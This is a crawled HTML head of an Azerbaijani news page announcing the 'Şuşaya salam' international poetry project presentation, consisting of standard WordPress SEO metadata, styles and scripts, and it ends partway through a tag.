

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/elanl-susaya-salam-beyn%C9%99lxalq-poeziya-layih%C9%99si/
body_size: 16922
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ELAN- “Şuşaya salam” Beynəlxalq Poeziya layihəsi - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/elanl-susaya-salam-beynəlxalq-poeziya-layihəsi/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ELAN- “Şuşaya salam” Beynəlxalq Poeziya layihəsi - Müstəqil Az" />
	<meta property="og:description" content="Sentyabrın 23-ü (sabah) saat 12.00 Azərbaycan Yazıçılar Birliyinin “Natavan” klubunda “Şuşaya salam” Beynəlxalq Poeziya layihəsinin mətbuat və ictimaiyyət üçün təqdimatı,..." />
	<meta property="og:url" content="https://www.mustaqil.az/elanl-susaya-salam-beynəlxalq-poeziya-layihəsi/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-09-22T15:05:18+00:00" />
	<meta property="article:modified_time" content="2022-09-22T15:05:57+00:00" />
	<meta property="og:image" content="https://www.mustaqil.az/wp-content/uploads/2022/09/Shuhsa-salam-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1554" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/elanl-susaya-salam-beyn%c9%99lxalq-poeziya-layih%c9%99si/#article","isPartOf":{"@id":"https://www.mustaqil.az/elanl-susaya-salam-beyn%c9%99lxalq-poeziya-layih%c9%99si/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"ELAN- “Şuşaya salam” Beynəlxalq Poeziya layihəsi","datePublished":"2022-09-22T15:05:18+00:00","dateModified":"2022-09-22T15:05:57+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/elanl-susaya-salam-beyn%c9%99lxalq-poeziya-layih%c9%99si/"},"wordCount":72,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/elanl-susaya-salam-beyn%c9%99lxalq-poeziya-layih%c9%99si/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2022/09/Shuhsa-salam-scaled.jpg","articleSection":["Reklam","Toplum","Xəbər Xətti"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/elanl-susaya-salam-beyn%c9%99lxalq-poeziya-layih%c9%99si/","url":"https://www.mustaqil.az/elanl-susaya-salam-beyn%c9%99lxalq-poeziya-layih%c9%99si/","name":"ELAN- “Şuşaya salam” Beynəlxalq Poeziya layihəsi - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/elanl-susaya-salam-beyn%c9%99lxalq-poeziya-layih%c9%99si/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/elanl-susaya-salam-beyn%c9%99lxalq-poeziya-layih%c9%99si/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2022/09/Shuhsa-salam-scaled.jpg","datePublished":"2022-09-22T15:05:18+00:00","dateModified":"2022-09-22T15:05:57+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/elanl-susaya-salam-beyn%c9%99lxalq-poeziya-layih%c9%99si/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/elanl-susaya-salam-beyn%c9%99lxalq-poeziya-layih%c9%99si/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/elanl-susaya-salam-beyn%c9%99lxalq-poeziya-layih%c9%99si/#primaryimage","url":"https://www.mustaqil.az/wp-content/uploads/2022/09/Shuhsa-salam-scaled.jpg","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2022/09/Shuhsa-salam-scaled.jpg","width":2560,"height":1554,"caption":"Rolap.cdr"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/elanl-susaya-salam-beyn%c9%99lxalq-poeziya-layih%c9%99si/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"ELAN- “Şuşaya salam” Beynəlxalq Poeziya layihəsi"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/103771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=103771' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Felanl-susaya-salam-beyn%25c9%2599lxalq-poeziya-layih%25c9%2599si%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Felanl-susaya-salam-beyn%25c9%2599lxalq-poeziya-layih%25c9%2599si%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&#038;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&#038;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&#038;oe=697AD908"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&#038;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&#038;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&#038;oe=697A239A"><link rel="preload" as="image" href="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg"><link rel="preload" as="image" href="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653"><link rel="preload" as="image" href="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg"><link rel="preload" as="image" 